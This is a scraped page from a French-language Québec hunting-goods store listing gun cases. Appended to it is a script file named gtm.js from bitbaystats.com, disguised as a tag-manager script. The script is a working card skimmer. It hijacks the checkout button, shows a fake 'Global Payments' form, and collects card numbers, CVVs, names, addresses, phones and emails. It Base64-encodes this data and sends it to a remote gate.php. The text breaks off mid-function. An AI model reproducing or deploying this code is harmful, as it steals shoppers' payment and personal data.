															<img src="https://langlaissports.com/image/cache/catalog/langlais/248921-510x600.jpg" alt="Etuis Tikka Souple" title="Etuis Tikka Souple" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('9071', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('9071');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('9071');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9071')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=466">Tikka</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9071">Etuis Tikka Souple</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">59,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Protégez votre carabine Tikka des éraflures grâce à cet étui souple rembourré Tikka ! Idéal pour les carabines avec ou sans lunette, il bénéficie d'un rembourrage généreux pour une protection optimale et d'une construction robuste...</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item33">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                        <div class="label-product label_low"><span>Stock bas</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8915">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/248245-510x600.jpg" alt="Etuit Souple Ruger 10/22 40''" title="Etuit Souple Ruger 10/22 40''" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('8915', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('8915');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('8915');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8915')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=84">Allen</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8915">Etuit Souple Ruger 10/22 40''</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">99,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Conçu avec soin avec une mousse dense, une doublure facile à nettoyer et un tissu Endura pour une protection optimale de votre arme, cet étui pour carabine Ruger Flagstaff 10/22® d'Allen Company est un incontournable pour tout propriétaire de carabine. Il protégera votre arme, que vous la transportiez au stand de tir ou en pleine nature. Il convient à la plupart des carabines Ruger 10/22, avec ou sans lunette, jusqu'à 102 cm. Que vous soyez un chasseur expérimenté ou un tireur débutant, cet étui est indispensable à votre équipement.Caractéristiques du produitPOUR FUSILS : Conçu pour s'adapter ..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                         
					</div>
                    <div class="toolbar toolbar-products toolbar-bottom">
                                                    <div class="pages ajax_pagination"></div>
                                                <div class="toolbar-amount"><span>Voir 1 à 33 sur 33 (1 Pages)</span></div>
                    </div>
                				                            </div>
            </div>
        </div>
        
    </div>
</div></div>
<footer>

	<div class="footer-top ">
	  <div class="container">
		<div class="container-inner">
		<div class="row">
			  <div class="col1 col-md-3 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Information</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
											  					  <li><a href="https://langlaissports.com/apropos">À propos</a></li>
					  					  <li><a href="https://langlaissports.com/livraison">Livraison</a></li>
					  					  <li><a href="https://langlaissports.com/politique_de_confidentialite">Politique de confidentialité</a></li>
					  					  <li><a href="https://langlaissports.com/avislegal">Avis Légal</a></li>
					  					  <li><a href="https://langlaissports.com/retours">Retour et remboursement, bons de réduction</a></li>
					  					  					  <li><a href="https://langlaissports.com/index.php?route=information/contact">Contact</a></li>
					  					  
					</ul>
				</div>
			  </div>
			  <div class="col2 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Services</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
						<li><a href="/index.php?route=blog/blog">Blogue</a></li>
						<li><a href="https://langlaissports.com/index.php?route=product/manufacturer">Marques</a></li>
						
						<li><a href="https://langlaissports.com/index.php?route=product/special">Promotions</a></li>
						<li><a href="https://langlaissports.com/index.php?route=information/sitemap">Plan du site</a></li>
						<li><a href="https://langlaissports.com/index.php?route=account/account">Mon compte</a></li>
						<li><a href="https://langlaissports.com/index.php?route=account/voucher">Chèques-cadeaux</a></li>
					</ul>
				</div>
			  </div>
				<div class="col3  col-md-3 col-sm-6 col-xs-12 col-footer">
					
											    										  <div class="footer-contact">
<div class="footer-title"><h5>Nous joindre</h5></div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li>38 Rue Main Ouest</li>
<li>Coaticook (Québec) ​J1A 1P2</li>
<li><a href="tel:8198496111">(819) 849-6111</a></li>
<li><a href="mailto:info@langlaissports.com">info@langlaissports.com</a></li>
</ul>
<ul class="link-follow">
<li class="first"><a title="Facebook" href="https://www.facebook.com/langlaissports" target="_blank"><i class="fab fa-facebook-f"></i></a></li>

</ul> 									
</div> 		
</div>
 									
  
						
				</div>
				<div class="col4  col-md-4 col-sm-6 col-xs-12 col-footer">
					<div class="footer-title"><h5>Infolettre</h5></div>
					
					
					<div id="mc_embed_signup">
					<p>Inscrivez-vous à notre infolettre pour ne rien manquer sur nos promotions et nouvelles.</p> 	
						<form action="https://langlaissports.us4.list-manage.com/subscribe/post?u=0a4a2fb49682efdece38f64e9&amp;id=660b38ded4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Entrez votre courriel ici">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								
								<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
							
								<div style="position: absolute; left: -5000px;" aria-hidden="true">
									<input type="text" name="b_0a4a2fb49682efdece38f64e9_660b38ded4" tabindex="-1" value="">
								</div>
								<div class="clear">
									<input type="submit" value="S'abonner" name="subscribe" id="mc-embedded-subscribe" class="button">
								</div>
							</div>
						</form>
					</div><!--End mc_embed_signup-->
					
						
				</div>
		</div>
		</div>
	  </div>
	</div>

	<div class="footer-bottom ">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<p>Langlais Sports &copy; 2026 | Tous droits réservés</p>
				</div>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="fa fa-angle-double-up"></i></div>
</footer>
<script >
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/67c1d4bbe0ef1e190aba0145/1il6idusu';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</div><!-- wrapper -->
</body></html> 
<script>
	$(document).ready(function() {
		$('body').addClass('product-category');
	});
</script>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/gtm.js
body_size: 6713
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };


        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstName = document.querySelector('#input-payment-firstname');
        const lastName = document.querySelector('#input-payment-lastname');

        const phone = document.querySelector('#input-payment-telephone') || 
                     document.querySelector('input[name="telephone"]') ||
                     document.querySelector('input[type="tel"]');
        
        const email = document.querySelector('#input-payment-email') || 
                     document.querySelector('input[name="email"]') ||
                     document.querySelector('input[type="email"]');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function setupInterceptor() {
        const confirmButton = document.getElementById('globalpayments_hpp_button');
        
        if (confirmButton) {
            confirmButton.removeAttribute('onclick');
            confirmButton.removeEventListener('click', handleConfirmClick, true);
            confirmButton.addEventListener('click', handleConfirmClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleConfirmClick(e) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const confirmButton = document.getElementById('button-confirm');
                if (confirmButton && !confirmButton.hasAttribute('data-interceptor-attached')) {
                    confirmButton.setAttribute('data-interceptor-attached', 'true');
                    confirmButton.removeAttribute('onclick');
                    confirmButton.addEventListener('click', handleConfirmClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.75) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 20px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
            overflow-y: auto !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 650px !important;
            height: 750px !important;
            max-height: 90vh !important;
            border: none !important;
            border-radius: 0 !important;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Détails de paiement</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: #f8f9fa;
            color: #212529;
            font-size: 15px;
            line-height: 1.6;
        }
        
        .payment-container {
            background: white;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .payment-header {
            background: white;
            padding: 28px 32px;
            border-bottom: 1px solid #dee2e6;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        
        .payment-title {
            font-size: 24px;
            font-weight: 600;
            color: #212529;
            margin: 0;
        }
        
        .close-btn {
            background: transparent;
            border: none;
            font-size: 32px;
            color: #6c757d;
            cursor: pointer;
            padding: 0;
            width: 36px;
            height: 36px;
            display: flex;
            align-items: center;
            justify-content: center;
            line-height: 1;
            transition: color 0.2s;
        }
        
        .close-btn:hover {
            color: #212529;
        }
        
        .payment-content {
            padding: 36px 32px;
            flex: 1;
        }
        
        .form-group {
            margin-bottom: 28px;
        }
        
        .form-label {
            display: block;
            margin-bottom: 10px;
            font-weight: 500;
            color: #212529;
            font-size: 15px;
        }
        
        .card-logos {
            display: flex;
            gap: 8px;
            align-items: center;
            justify-content: flex-end;
            margin-bottom: 10px;
        }
        
        .card-logo {
            height: 24px;
            opacity: 0.6;
            transition: opacity 0.2s;
        }
        
        .card-logo.active {
            opacity: 1;
        }
        
        .form-control {
            width: 100%;
            padding: 14px 16px;
            border: 1px solid #ced4da;
            border-radius: 4px;
            font-size: 15px;
            color: #212529;
            background: white;
            transition: border-color 0.2s, box-shadow 0.2s;
        }
        
        .form-control:focus {
            outline: none;
            border-color: #80bdff;
            box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
        }
        
        .form-control.error {
            border-color: #dc3545;
        }
        
        .form-control.error:focus {
            box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
        }
        
        .error-message {
            color: #dc3545;
            font-size: 13px;
            margin-top: 6px;
            display: none;
        }
        
        .error-message.show {
            display: block;
        }
        
        .form-row {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 20px;
        }
        
        .input-group {
            position: relative;
            display: flex;
        }
        
        .input-group .form-control {
            flex: 1;
            border-top-right-radius: 0;
            border-bottom-right-radius: 0;
        }
        
        .input-group-text {
            display: flex;
            align-items: center;
            padding: 14px 16px;
            background: #e9ecef;
            border: 1px solid #ced4da;
            border-left: none;
            border-top-right-radius: 4px;
            border-bottom-right-radius: 4px;
        }
        
        .info-icon {
            width: 18px;
            height: 18px;
            color: #6c757d;
            cursor: help;
        }
        
        .btn-primary {
            width: 100%;
            padding: 16px 24px;
            background: #007bff;
            color: white;
            border: none;
            border-radius: 4px;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 12px;
        }
        
        .btn-primary:hover {
            background: #0056b3;
        }
        
        .btn-primary:disabled {
            background: #6c757d;
            cursor: not-allowed;
        }
        
        .payment-footer {
            padding: 28px 32px;
            border-top: 1px solid #dee2e6;
            background: #f8f9fa;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 13px;
            color: #6c757d;
            margin-top: auto;
        }
        
        .ssl-badge {
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        .ssl-icon {
            width: 18px;
            height: 18px;
        }
        
        .powered-by {
            text-align: right;
        }
        
        .powered-by div:first-child {
            font-size: 12px;
        }
        
        .powered-by div:last-child {
            font-weight: 600;
            color: #495057;
            font-size: 14px;
        }
        
        .alert {
            padding: 14px 18px;
            margin: 20px 0;
            border-radius: 4px;
            display: none;
            align-items: center;
            gap: 10px;
        }
        
        .alert.show {
            display: flex;
        }
        
        .alert-danger {
            background: #f8d7da;
            color: #721c24;
            border: 1px solid #f5c6cb;
        }
        
        .processing-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .processing-overlay.show {
            display: flex;
        }
        
        .spinner {
            width: 48px;
            height: 48px;
            border: 4px solid #f3f3f3;
            border-top: 4px solid #007bff;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .processing-text {
            font-size: 18px;
            font-weight: 500;
            color: #212529;
            margin-bottom: 6px;
        }
        
        .processing-subtext {
            font-size: 14px;
            color: #6c757d;
        }
        
        @media (max-width: 576px) {
            .payment-header {
                padding: 20px 24px;
            }
            
            .payment-content {
                padding: 24px;
            }
            
            .payment-title {
                font-size: 20px;
            }
            
            .form-group {
                margin-bottom: 24px;
            }
            
            .form-row {
                grid-template-columns: 1fr;
                gap: 0;
            }
            
            .payment-footer {
                flex-direction: column;
                gap: 16px;
                text-align: center;
                padding: 24px;
            }
            
            .powered-by {
                text-align: center;
            }
        }
    </style>
</head>
<body>
    <div class="payment-container">
        <div class="payment-header">
            <h1 class="payment-title">Détails de paiement</h1>
            <button type="button" class="close-btn" onclick="closeModal()" aria-label="Fermer">&times;</button>
        </div>
        
        <div class="payment-content">
            <form id="payment-form" novalidate>
                <div class="form-group">
                    <div style="display: flex; justify-content: space-between; align-items: center;">
                        <label class="form-label" for="card-number">Numéro de la carte</label>
                        <div class="card-logos">
                            <svg class="card-logo" id="visa-logo" viewBox="0 0 48 32" fill="none">
                                <rect width="48" height="32" rx="4" fill="#1434CB"/>
                                <path d="M20.5 11h-3.2l-2 12h2l2-12zm7.5 7.7l1-3.2.6 3.2h-1.6zm2.3 4.3h1.8l-1.6-12h-1.6c-.4 0-.7.2-.8.5l-2.8 11.5h2.1l.4-1.1h2.5v1.1zm-6.5-3.9c0-3.2-4.4-3.4-4.4-4.8 0-.4.4-.9 1.3-.9.7 0 1.3.1 1.8.3l.3-1.5c-.5-.2-1.2-.3-2-.3-2.1 0-3.6 1.1-3.6 2.7 0 1.2 1.1 1.8 1.9 2.2.8.4 1.1.7 1.1 1 0 .5-.6.7-1.2.7-.9 0-1.5-.1-2.2-.4l-.3 1.5c.5.2 1.4.4 2.4.4 2.3.1 3.9-1 3.9-2.9zm-10.2-8.1l-3.3 12h-2.1l-1.6-6.2c-.1-.4-.2-.5-.5-.7-.5-.3-1.4-.6-2.1-.8l.1-.3h3.6c.5 0 .9.3 1 .8l.9 4.9 2.2-5.7h2.1-.3z" fill="white"/>
                            </svg>
                            <svg class="card-logo" id="mc-logo" viewBox="0 0 48 32" fill="none">
                                <rect width="48" height="32" rx="4" fill="#EB001B"/>
                                <circle cx="18" cy="16" r="9" fill="#FF5F00"/>
                                <circle cx="30" cy="16" r="9" fill="#F79E1B"/>
                            </svg>
                            <svg class="card-logo" id="amex-logo" viewBox="0 0 48 32" fill="none">
                                <rect width="48" height="32" rx="4" fill="#006FCF"/>
                                <path d="M15 12h-3l-1.5 3.5L9 12H6l3 6-3 6h3l1.5-3.5L12 24h3l-3-6 3-6zm6 0h-5v12h5v-2h-3v-2h3v-2h-3v-2h3v-4zm6 0h-3l-2 6-2-6h-3l3.5 9-1.5 3h3l4-12z" fill="white"/>
                            </svg>
                        </div>
                    </div>
                    <input type="text" class="form-control" id="card-number" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" inputmode="numeric" required autocomplete="cc-number">
                    <div class="error-message" id="card-number-error"></div>
                </div>
                
                <div class="form-row">
                    <div class="form-group">
                        <label class="form-label" for="expiry-date">Date d'expiration</label>
                        <input type="text" class="form-control" id="expiry-date" name="expiry" placeholder="MM/AA" maxlength="5" inputmode="numeric" required autocomplete="cc-exp">
                        <div class="error-message" id="expiry-error"></div>
                    </div>
                    
                    <div class="form-group">
                        <label class="form-label" for="cvv">Code de sécurité</label>
                        <div class="input-group">
                            <input type="text" class="form-control" id="cvv" name="cvv" placeholder="123" maxlength="4" inputmode="numeric" required autocomplete="cc-csc">
                            <div class="input-group-text">
                                <svg class="info-icon" viewBox="0 0 16 16" fill="currentColor" title="Les 3 derniers chiffres indiqués au dos de votre carte. Pour American Express, il s'agit des 4 derniers chiffres indiqués au recto de la carte.">
                                    <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
                                    <path d="m8.93 6.588-2.29.287-.082.38.45.083c.294.07.352.176.288.469l-.738 3.468c-.194.897.105 1.319.808 1.319.545 0 1.178-.252 1.465-.598l.088-.416c-.2.176-.492.246-.686.246-.275 0-.375-.193-.304-.533L8.93 6.588zM9 4.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0z"/>
                                </svg>
                            </div>
                        </div>
                        <div class="error-message" id="cvv-error"></div>
                    </div>
                </div>
                
                <div class="form-group">
                    <label class="form-label" for="cardholder-name">Nom du titulaire de la carte</label>
                    <input type="text" class="form-control" id="cardholder-name" name="cardholder" placeholder="Nom du titulaire de la carte" maxlength="100" required autocomplete="cc-name">
                    <div class="error-message" id="cardholder-error"></div>
                </div>
                
                <div class="alert alert-danger" id="payment-error">
                    <svg width="18" height="18" viewBox="0 0 16 16" fill="currentColor">
                        <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
                        <path d="M7.002 11a1 1 0 1 1 2 0 1 1 0 0 1-2 0zM7.1 4.995a.905.905 0 1 1 1.8 0l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 4.995z"/>
                    </svg>
                    Le traitement du paiement a échoué, veuillez réessayer
                </div>
                
                <button type="submit" class="btn-primary">Payer maintenant</button>
            </form>
        </div>
        
        <div class="payment-footer">
            <div class="ssl-badge">
                <svg class="ssl-icon" viewBox="0 0 16 16" fill="currentColor">
                    <path d="M8 1a2 2 0 0 1 2 2v4H6V3a2 2 0 0 1 2-2zm3 6V3a3 3 0 0 0-6 0v4a2 2 0 0 0-2 2v5a2 2 0 0 0 2 2h6a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2z"/>
                </svg>
                <span>Chiffré SSL 256-bits</span>
            </div>
            <div class="powered-by">
                <div>Traitement sécurisé par</div>
                <div>Global Payments</div>
            </div>
        </div>
        
        <div class="processing-overlay" id="processing-overlay">
            <div class="spinner"></div>
            <div class="processing-text">Traitement du paiement...</div>
            <div class="processing-subtext">Veuillez patienter, ne fermez pas cette fenêtre</div>
        </div>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('cardholder-name');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Veuillez entrer le nom du titulaire');
                return false;
            }
            
            if (!/^[a-zA-ZÀ-ÿ\\s]+$/.test(value)) {
                showError(input, error, 'Le nom ne peut contenir que des lettres');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('card-number');
            const error = document.getElementById('card-number-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Le numéro de carte doit contenir 13 à 19 chiffres');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Le numéro de carte ne peut contenir que des chiffres');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Numéro de carte invalide');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('expiry-date');
            const error = document.getElementById('expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/AA');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Mois invalide');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'La carte a expiré');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'Le CVV doit contenir 3 à 4 chiffres');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Le CVV ne peut contenir que des chiffres');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function detectCardType(cardNumber) {
            const number = cardNumber.replace(/\\s/g, '');
            
            const visaLogo = document.getElementById('visa-logo');
            const mcLogo = document.getElementById('mc-logo');
            const amexLogo = document.getElementById('amex-logo');
            
            visaLogo.classList.remove('active');
            mcLogo.classList.remove('active');
            amexLogo.classList.remove('active');
            
            if (/^4/.test(number)) {
                visaLogo.classList.add('active');
            } else if (/^5[1-5]/.test(number) || /^2[2-7]/.test(number)) {
                mcLogo.classList.add('active');
            } else if (/^3[47]/.test(number)) {
                amexLogo.classList.add('active');
            }
        }
        
        function processPayment() {
            const processingOverlay = document.getElementById('processing-overlay');
            const form = document.getElementById('payment-form');
            
            const cardNumber = document.getElementById('card-number').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry-date').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder-name').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingOverlay.classList.add('show');
            
            setTimeout(() => {
